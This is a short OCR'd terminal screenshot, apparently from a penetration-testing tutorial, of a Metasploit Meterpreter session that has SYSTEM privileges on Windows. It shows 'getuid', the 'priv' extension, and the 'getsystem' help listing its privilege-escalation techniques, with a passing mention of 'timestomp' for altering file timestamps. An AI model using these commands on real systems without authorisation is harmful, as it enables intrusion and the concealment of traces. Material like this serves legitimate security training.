 Terminal
File Edit View Terminal Help
timestomp Manipulate file MACE attributes
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use priv
[-] The 'priv' extension has already been loaded.
meterpreter > getsystem -h
Usage: getsystem [options]
Attempt to elevate your privilege to that of local system.
OPTIONS:
<< back | track 5 r3
-h Help Banner.
-t <opt> The technique to use. (Default to '0').
0 : All techniques available
1 : Service - Named Pipe Impersonation (In Memory/Admin)
2 : Service - Named Pipe Impersonation (Dropper/Admin)
3 : Service - Token Duplication (In Memory/Admin)
4 : Exploit - KiTrap0D (In Memory/User)
meterpreter >